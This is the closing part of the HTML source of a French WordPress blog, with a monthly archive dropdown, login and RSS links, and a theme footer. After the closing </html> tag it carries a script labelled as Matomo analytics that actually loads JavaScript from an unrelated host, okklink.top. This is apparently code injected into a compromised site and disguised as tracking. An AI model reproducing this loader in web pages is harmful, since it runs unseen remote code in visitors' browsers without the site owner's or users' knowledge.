	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.173 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769345119"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
